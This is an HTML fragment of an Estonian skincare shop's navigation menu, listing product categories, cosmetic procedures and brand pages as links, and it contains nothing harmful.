					<section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;masonry&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:20,&quot;gutter_hr_mobile&quot;:18,&quot;gutter_hr_mobile_extra&quot;:20,&quot;gutter_hr_tablet&quot;:20,&quot;gutter_hr_tablet_extra&quot;:20,&quot;gutter_hr_laptop&quot;:20,&quot;gutter_hr_widescreen&quot;:20,&quot;gutter_vr&quot;:0,&quot;gutter_vr_mobile&quot;:10,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:0,&quot;gutter_vr_laptop&quot;:0,&quot;gutter_vr_widescreen&quot;:0,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:null,&quot;animation_delay&quot;:null}"><article class="wpr-grid-item elementor-clearfix post-761 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/juuksehooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/juuksehooldus/" class="wpr-pointer-item">Juuksehooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-1190 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/lastele/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/lastele/" class="wpr-pointer-item">Lastele</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/meestele/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/meestele/" class="wpr-pointer-item">Meestele</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/noon-aesthetics/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/noon-aesthetics/" class="wpr-pointer-item">NOON Aesthetics</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/kategooriata/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/kategooriata/" class="wpr-pointer-item">Kategooriata</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/puhastamine/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/puhastamine/" class="wpr-pointer-item">Puhastamine</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-220 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/koorijad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/koorijad/" class="wpr-pointer-item">Koorijad</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-115 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/toonikud/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/toonikud/" class="wpr-pointer-item">Toonikud</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/serumid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/serumid/" class="wpr-pointer-item">Seerumid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/maskid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/maskid/" class="wpr-pointer-item">Maskid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/vitamiin-a-retinool/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vitamiin-a-retinool/" class="wpr-pointer-item">Vitamiin A / Retinool</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-114 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/vitamiin-%d1%81/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vitamiin-%d1%81/" class="wpr-pointer-item">Vitamiin С</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/spf-kaitse/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/spf-kaitse/" class="wpr-pointer-item">SPF kaitse</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/silmaumbruse-hooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/silmaumbruse-hooldus/" class="wpr-pointer-item">Silmaümbruse hooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/dekoltee/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/dekoltee/" class="wpr-pointer-item">Dekoltee</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-228 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/niisutamine-et/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/niisutamine-et/" class="wpr-pointer-item">Niisutus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-190 nav_menu_item type-nav_menu_item status-publish hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/kuiv-nahk/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/kuiv-nahk/" class="wpr-pointer-item">Kuiv nahk</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-184 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/loobed/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/loobed/" class="wpr-pointer-item">Lööbed</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/laienenud-poorid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/laienenud-poorid/" class="wpr-pointer-item">Laienenud poorid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/tundlik-nahk/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/tundlik-nahk/" class="wpr-pointer-item">Tundlik nahk</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/rasune-nahk/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/rasune-nahk/" class="wpr-pointer-item">Rasune nahk</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-222 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/vananemisvastane/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vananemisvastane/" class="wpr-pointer-item">Vananemisvastane</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/pigmentatsioon/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/pigmentatsioon/" class="wpr-pointer-item">Pigmentatsioon</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-226 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/travel-size-et/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/travel-size-et/" class="wpr-pointer-item">Travel-size</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/programmid-komplektid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/programmid-komplektid/" class="wpr-pointer-item">Komplektid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/kehahooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/kehahooldus/" class="wpr-pointer-item">Kehahooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/huultehooldus/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/huultehooldus/" class="wpr-pointer-item">Huultehooldus</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-119 attachment type-attachment status-inherit hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/vitamiinid/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/vitamiinid/" class="wpr-pointer-item">Vitamiinid</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-198 nav_menu_item type-nav_menu_item status-publish hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/meik/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/meik/" class="wpr-pointer-item">Meik</a></div></h3></div></div></article><article class="wpr-grid-item elementor-clearfix post-178 page type-page status-publish hentry"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-zoom-in wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg " data-url="https://skinstudio.ee/tootekategooria/isepruunistavad-tooted/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h3 class="wpr-grid-item-title elementor-repeater-item-0607708 wpr-grid-item-display-inline wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-slide"><div class="inner-block"><a href="https://skinstudio.ee/tootekategooria/isepruunistavad-tooted/" class="wpr-pointer-item">Isepruunistavad</a></div></h3></div></div></article></section>				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
                </div></div>				</div>
				<div class="elementor-element elementor-element-fc7b241 elementor-widget elementor-widget-eael-adv-accordion" data-id="fc7b241" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-fc7b241" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="fc7b241" data-accordion-type="toggle" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="protseduurid" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-2641"><span class="eael-accordion-tab-title">Protseduurid</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-2641" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="protseduurid"><p><a href="https://skinstudio.ee/protseduurid/">Kõik protseduurid</a></p><p><a href="https://skinstudio.ee/protseduurid/hinnad/">Hinnad</a></p><p><a href="https://skinstudio.ee/protseduurid/kosmetoloogi-konsultatsioon/">Kosmetoloogi konsultatsioon</a></p><p><a href="https://skinstudio.ee/protseduurid/zoskin-health-treatments/">ZO’SKIN HEALTH protseduurid</a></p><p><a href="https://skinstudio.ee/protseduurid/modelleeriv-naomassaaz/">Modelleeriv näomassaaž</a></p><p><a href="https://skinstudio.ee/protseduurid/medik8-protseduurid/">Medik8 protseduurid</a></p><p><a href="https://skinstudio.ee/protseduurid/biorevitaliseerimine-prx-t33/">Biorevitaliseerimine PRX-T33®</a></p><p><a href="https://skinstudio.ee/protseduurid/vedel-laser/">Vedel laser</a></p><p><a href="https://skinstudio.ee/protseduurid/pca-skin-protseduurid/">PCA SKIN protseduurid</a></p><p><a href="https://skinstudio.ee/protseduurid/skinpen/">Fraktsionaalne mesoteraapia SKINPEN</a></p><p><a href="https://skinstudio.ee/protseduurid/aq-skin-solutions-hooldused/">AQ SKIN SOLUTIONS® hooldused</a></p><p><a href="https://skinstudio.ee/protseduurid/jett-plasma-lift/">JETT PLASMA LIFT</a></p></div>
                </div></div>				</div>
				<div class="elementor-element elementor-element-a505217 elementor-widget elementor-widget-eael-adv-accordion" data-id="a505217" data-element_type="widget" data-widget_type="eael-adv-accordion.default">
					        <div class="eael-adv-accordion" id="eael-adv-accordion-a505217" data-scroll-on-click="no" data-scroll-speed="300" data-accordion-id="a505217" data-accordion-type="toggle" data-toogle-speed="300">
    <div class="eael-accordion-list">
                <div id="brndidest" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="1" aria-controls="elementor-tab-content-1731"><span class="eael-accordion-tab-title">Brändidest</span><svg aria-hidden="true" class="fa-toggle e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></div><div id="elementor-tab-content-1731" class="eael-accordion-content clearfix" data-tab="1" aria-labelledby="brndidest"><p><a href="https://skinstudio.ee/zoskin-kosmeetika/">ZO®Skin kosmeetika</a></p><p><a href="https://skinstudio.ee/medik8-kosmeetika/">Medik8 kosmeetika</a></p><p><a href="https://skinstudio.ee/pca-skin-kosmeetika/">PCA Skin kosmeetika</a></p><p><a href="https://skinstudio.ee/genosys-kosmeetika/">Genosys kosmeetika</a></p><p><a href="https://skinstudio.ee/cellderma-kosmeetika/">CellDerma kosmeetika</a></p><p><a href="https://skinstudio.ee/james-read/">James Read kosmeetika</a></p><p><a href="https://skinstudio.ee/kosmeetika-is-clinical/">Is Clinical kosmeetika</a></p><p><a href="https://skinstudio.ee/colorescience-kosmeetika/">COLORESCIENCE kosmeetika</a></p><p><a href="https://skinstudio.ee/aq-skin-solutions-kosmeetika/">AQ Skin Solutions kosmeetika</a></p><p><a href="https://skinstudio.ee/instytutum-kosmeetika/">Instytutum kosmeetika</a></p><p><a href="https://skinstudio.ee/kosmeetika-hydropeptide/">Hydropeptide kosmeetika</a></p><p><a href="https://skinstudio.ee/phformula-kosmeetika/">PHFORMULA KOSMEETIKA</a></p><p><a href="https://skinstudio.ee/jan-marini-cosmetics/">JAN MARINI KOSMEETIKA</a></p><p><a href="https://skinstudio.ee/forlled-cosmetics/">FORLLED KOSMEETIKA</a></p><p><a href="https://skinstudio.ee/ultraceuticals-cosmetics/">ULTRACEUTICALS KOSMEETIKA</a></p><p><a href="https://skinstudio.ee/image-skincare-cosmetics/">IMAGE SKINCARE KOSMEETIKA</a></p></div>
                </div></div>				</div>
				<div class="elementor-element elementor-element-f4c544d elementor-widget elementor-widget-text-editor" data-id="f4c544d" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/meist/">Meist</a></p>								</div>
				<div class="elementor-element elementor-element-9feab01 elementor-widget elementor-widget-text-editor" data-id="9feab01" data-element_type="widget" data-widget_type="text-editor.default">
									<p><a href="https://skinstudio.ee/kontakt/">Kontakt</a></p>								</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d7e50a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d7e50a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95aef8d" data-id="95aef8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5901c17 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="5901c17" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://skinstudio.ee/minu-konto/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">LOGI SISSE</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd51715" data-id="cd51715" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cf20bf elementor-widget__width-initial elementor-widget elementor-widget-jet-wishlist-count-button" data-id="2cf20bf" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
					<div class="jet-cw jet-wishlist-count-button"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://skinstudio.ee/soovidenimekiri/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-left jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="2cf20bf">
				<div class="jet-wishlist-count-button__content">
